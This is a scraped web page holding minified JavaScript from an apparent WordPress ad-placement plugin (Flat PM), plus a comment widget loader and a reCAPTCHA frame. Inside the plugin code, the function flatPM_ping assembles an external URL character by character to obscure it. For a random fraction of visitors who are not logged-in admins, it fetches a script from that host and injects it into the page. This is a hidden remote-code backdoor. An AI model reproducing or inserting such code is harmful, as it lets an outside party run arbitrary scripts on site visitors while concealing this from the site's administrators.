function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3z5eL6NtjG7NGxbDdnN_-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768602622579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>